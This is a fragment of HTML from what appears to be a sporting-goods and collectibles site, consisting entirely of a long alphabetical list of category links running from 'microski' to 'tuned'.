	<li class="cat-item cat-item-5312"><a href="https://meneachhill.com/category/microski/" >microski</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://meneachhill.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://meneachhill.com/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://meneachhill.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://meneachhill.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://meneachhill.com/category/mintgucci/" >mintgucci</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://meneachhill.com/category/mintvtg/" >mintvtg</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://meneachhill.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://meneachhill.com/category/mizuno/" >mizuno</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://meneachhill.com/category/mizutani/" >mizutani</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://meneachhill.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2154 current-cat"><a href="https://meneachhill.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://meneachhill.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://meneachhill.com/category/momoko/" >momoko</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://meneachhill.com/category/monarksuper/" >monark&#039;super</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://meneachhill.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://meneachhill.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://meneachhill.com/category/monsterquest/" >monsterquest</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://meneachhill.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://meneachhill.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://meneachhill.com/category/montec/" >montec</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://meneachhill.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://meneachhill.com/category/morrow/" >morrow</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://meneachhill.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://meneachhill.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://meneachhill.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://meneachhill.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://meneachhill.com/category/mountaineering/" >mountaineering</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://meneachhill.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://meneachhill.com/category/mr-d/" >mr-d</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://meneachhill.com/category/mysteries/" >mysteries</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://meneachhill.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://meneachhill.com/category/n1no/" >n1no</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://meneachhill.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://meneachhill.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://meneachhill.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://meneachhill.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://meneachhill.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://meneachhill.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://meneachhill.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://meneachhill.com/category/neversummer/" >neversummer</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://meneachhill.com/category/new24/" >new&#039;24</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://meneachhill.com/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://meneachhill.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://meneachhill.com/category/nidecker/" >nidecker</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://meneachhill.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://meneachhill.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://meneachhill.com/category/nivada/" >nivada</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://meneachhill.com/category/nomadic/" >nomadic</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://meneachhill.com/category/nordics/" >nordic&#039;s</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://meneachhill.com/category/nordica/" >nordica</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://meneachhill.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://meneachhill.com/category/northwave/" >northwave</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://meneachhill.com/category/norwegians/" >norwegians</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://meneachhill.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://meneachhill.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://meneachhill.com/category/obsethed/" >obsethed</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://meneachhill.com/category/odisha/" >odisha</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://meneachhill.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://meneachhill.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://meneachhill.com/category/on3p/" >on3p</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://meneachhill.com/category/oneal/" >oneal</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://meneachhill.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://meneachhill.com/category/onthesnow/" >onthesnow</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://meneachhill.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://meneachhill.com/category/option/" >option</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://meneachhill.com/category/oquirrh/" >oquirrh</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://meneachhill.com/category/organ/" >organ</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://meneachhill.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://meneachhill.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://meneachhill.com/category/overboard/" >overboard</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://meneachhill.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://meneachhill.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://meneachhill.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://meneachhill.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://meneachhill.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://meneachhill.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://meneachhill.com/category/parsippany/" >parsippany</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://meneachhill.com/category/pathron/" >pathron</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://meneachhill.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://meneachhill.com/category/personality/" >personality</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://meneachhill.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://meneachhill.com/category/pidcock/" >pidcock</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://meneachhill.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://meneachhill.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://meneachhill.com/category/planks/" >planks</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://meneachhill.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://meneachhill.com/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://meneachhill.com/category/poacher/" >poacher</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://meneachhill.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://meneachhill.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://meneachhill.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://meneachhill.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://meneachhill.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://meneachhill.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://meneachhill.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://meneachhill.com/category/prior/" >prior</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://meneachhill.com/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://meneachhill.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://meneachhill.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://meneachhill.com/category/prolon/" >prolon</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://meneachhill.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://meneachhill.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://meneachhill.com/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://meneachhill.com/category/quechua/" >quechua</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://meneachhill.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://meneachhill.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://meneachhill.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://meneachhill.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://meneachhill.com/category/raichle/" >raichle</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://meneachhill.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://meneachhill.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://meneachhill.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://meneachhill.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://meneachhill.com/category/ravin/" >ravin</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://meneachhill.com/category/raygun/" >raygun</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://meneachhill.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://meneachhill.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://meneachhill.com/category/reckoner/" >reckoner</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://meneachhill.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://meneachhill.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://meneachhill.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://meneachhill.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://meneachhill.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://meneachhill.com/category/renoun/" >renoun</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://meneachhill.com/category/replexion/" >replexion</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://meneachhill.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://meneachhill.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://meneachhill.com/category/rev/" >rev&#039;</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://meneachhill.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://meneachhill.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://meneachhill.com/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://meneachhill.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://meneachhill.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://meneachhill.com/category/rhoback/" >rhoback</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://meneachhill.com/category/rhude/" >rhude</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://meneachhill.com/category/rictor/" >rictor</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://meneachhill.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://meneachhill.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://meneachhill.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://meneachhill.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://meneachhill.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://meneachhill.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://meneachhill.com/category/rocko/" >rocko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://meneachhill.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://meneachhill.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://meneachhill.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://meneachhill.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://meneachhill.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://meneachhill.com/category/rossignol/" >rossignol</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://meneachhill.com/category/rossingol/" >rossingol</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://meneachhill.com/category/roxa/" >roxa</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://meneachhill.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://meneachhill.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://meneachhill.com/category/royall/" >royall</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://meneachhill.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://meneachhill.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://meneachhill.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://meneachhill.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://meneachhill.com/category/salomon22-23/" >salomon&#039;22-&#039;23</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://meneachhill.com/category/sandor/" >sandor</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://meneachhill.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://meneachhill.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://meneachhill.com/category/scarpa/" >scarpa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://meneachhill.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://meneachhill.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://meneachhill.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://meneachhill.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://meneachhill.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://meneachhill.com/category/scwinn/" >scwinn</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://meneachhill.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://meneachhill.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://meneachhill.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://meneachhill.com/category/seminole/" >seminole</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://meneachhill.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://meneachhill.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://meneachhill.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://meneachhill.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://meneachhill.com/category/shifty/" >shifty</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://meneachhill.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://meneachhill.com/category/shimano20/" >shimano20</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://meneachhill.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://meneachhill.com/category/shockwave/" >shockwave</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://meneachhill.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://meneachhill.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://meneachhill.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://meneachhill.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://meneachhill.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://meneachhill.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://meneachhill.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://meneachhill.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://meneachhill.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://meneachhill.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://meneachhill.com/category/sims/" >sims</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://meneachhill.com/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://meneachhill.com/category/sitka/" >sitka</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://meneachhill.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://meneachhill.com/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://meneachhill.com/category/skate/" >skate</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://meneachhill.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://meneachhill.com/category/skiessentials/" >skiessentials</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://meneachhill.com/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://meneachhill.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://meneachhill.com/category/skisnowboard/" >skisnowboard</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://meneachhill.com/category/skitest/" >skitest</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://meneachhill.com/category/slade/" >slade</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://meneachhill.com/category/slap/" >slap</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://meneachhill.com/category/sled/" >sled</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://meneachhill.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://meneachhill.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://meneachhill.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://meneachhill.com/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://meneachhill.com/category/snowboarding/" >snowboarding</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://meneachhill.com/category/snowboards/" >snowboards</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://meneachhill.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://meneachhill.com/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://meneachhill.com/category/solitary/" >solitary</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://meneachhill.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://meneachhill.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://meneachhill.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://meneachhill.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://meneachhill.com/category/spaulding/" >spaulding</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://meneachhill.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://meneachhill.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://meneachhill.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://meneachhill.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://meneachhill.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://meneachhill.com/category/spider-men/" >spider-men</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://meneachhill.com/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://meneachhill.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://meneachhill.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://meneachhill.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://meneachhill.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://meneachhill.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://meneachhill.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://meneachhill.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://meneachhill.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://meneachhill.com/category/stle/" >stle</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://meneachhill.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://meneachhill.com/category/stockli/" >stockli</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://meneachhill.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://meneachhill.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://meneachhill.com/category/summiting/" >summiting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://meneachhill.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://meneachhill.com/category/sunrun/" >sunrun</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://meneachhill.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://meneachhill.com/category/supernatant/" >supernatant</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://meneachhill.com/category/superspeed/" >superspeed</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://meneachhill.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://meneachhill.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://meneachhill.com/category/surrender/" >surrender</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://meneachhill.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://meneachhill.com/category/suunto/" >suunto</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://meneachhill.com/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://meneachhill.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://meneachhill.com/category/swila/" >swila</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://meneachhill.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://meneachhill.com/category/switchback/" >switchback</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://meneachhill.com/category/symbolic/" >symbolic</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://meneachhill.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://meneachhill.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://meneachhill.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://meneachhill.com/category/tarptent/" >tarptent</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://meneachhill.com/category/tavola/" >tavola</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://meneachhill.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://meneachhill.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://meneachhill.com/category/technine/" >technine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://meneachhill.com/category/tecnica/" >tecnica</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://meneachhill.com/category/tegernseer/" >tegernseer</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://meneachhill.com/category/telemark/" >telemark</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://meneachhill.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://meneachhill.com/category/teryx/" >teryx</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://meneachhill.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://meneachhill.com/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://meneachhill.com/category/teva/" >teva</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://meneachhill.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://meneachhill.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://meneachhill.com/category/thirtytwo/" >thirtytwo</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://meneachhill.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://meneachhill.com/category/thorogood/" >thorogood</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://meneachhill.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://meneachhill.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://meneachhill.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://meneachhill.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://meneachhill.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://meneachhill.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://meneachhill.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://meneachhill.com/category/toughest/" >toughest</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://meneachhill.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://meneachhill.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://meneachhill.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://meneachhill.com/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://meneachhill.com/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://meneachhill.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://meneachhill.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://meneachhill.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://meneachhill.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://meneachhill.com/category/triaxial/" >triaxial</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://meneachhill.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://meneachhill.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://meneachhill.com/category/tubbs/" >tubbs</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://meneachhill.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://meneachhill.com/category/tuned/" >tuned</a>
</li>
